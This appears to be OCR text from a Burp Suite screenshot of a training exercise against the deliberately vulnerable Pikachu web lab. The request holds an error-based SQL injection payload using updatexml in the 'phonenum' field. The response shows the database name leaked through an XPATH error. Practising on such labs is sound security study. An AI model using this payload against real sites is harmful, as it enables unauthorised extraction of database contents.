 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × 3 × 4 × 5 × 6 × ...
发送 取消 < ▼ > ▼ 目标: http://10.0.0.133:91 ?
请求
Raw 参数 头 Hex
POST /pikachu/vul/sqli/sqli_iu/sqli_edit.php HTTP/1.1
Host: 10.0.0.133:91
Content-Length: 94
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://10.0.0.133:91
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/98.0.4758.102 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-GPC: 1
Referer: http://10.0.0.133:91/pikachu/vul/sqli/sqli_iu/sqli_edit.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: Newasp%5Fnet=onlineid=10001;
ASPSESSIONIDCCTTSSDS=MMBDLKDBENKDAFIINAMGMMGP;
ASPSESSIONIDQCQSQTAR=LIDLOFFBNOPLIHCMMIPAJOLB;
ASPSESSIONIDSCRQSSBQ=LCPFCKFBOMNFEMKCNCBCECMJ;
ASPSESSIONIDSCQSQTBQ=EGFJFHGBKCNBIEJOLCDGCABL;
ASPSESSIONIDCAQADQTQ=AOADPJLBFPJLNDJONJJDDNHL;
ASPSESSIONIDCCSDAQTR=OHJFAAOBCANMCLEPCPNNDIPK;
ASPSESSIONIDCARBDQTQ=APHBCHOBJHNJBBMCAPGFLDLG;
ASPSESSIONIDSATCADRS=EJONIENDGPPDGAMDCIODJIHI;
ASPSESSIONIDAQBSBDST=COLJBJNDIEPJLIAGJHADGFNL;
ASPSESSIONIDCQBSBDST=IOLJBJNDKNEAIJCAJCCEHANF;
PHPSESSID=2966386583ca087308cf554b0e396e7b
Connection: close
sex=1&phonenum=11' or updatexml(0,concat(0x7e,(database())),0)
or'&add=1&email=1&submit=submit
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
<li class="">
<a href="#" class="dropdown-toggle">
<i class="ace-icon glyphicon glyphicon-cog"></i>
<span class="menu-text">
管理工具
</span>
<b class="arrow fa fa-angle-down"></b>
</a>
<b class="arrow"></b>
<ul class="submenu">
<li class="" >
<a href="../../../pkxss/index.php">
<i class="menu-icon fa fa-caret-right"></i>
XSS后台
</a>
<b class="arrow"></b>
</li>
</ul>
</li>
</ul><!-- /.nav-list -->
<div class="sidebar-toggle sidebar-collapse" id="sidebar-collapse">
<i id="sidebar-toggle-icon" class="ace-icon fa fa-angle-double-left
ace-save-state" data-icon1="ace-icon fa fa-angle-double-left" data-icon2="ace-icon
fa fa-angle-double-right"></i>
</div>
</div>
XPATH syntax error: '~pikachu'
? < + > err 1比赛
完成 31,433字节 | 11毫秒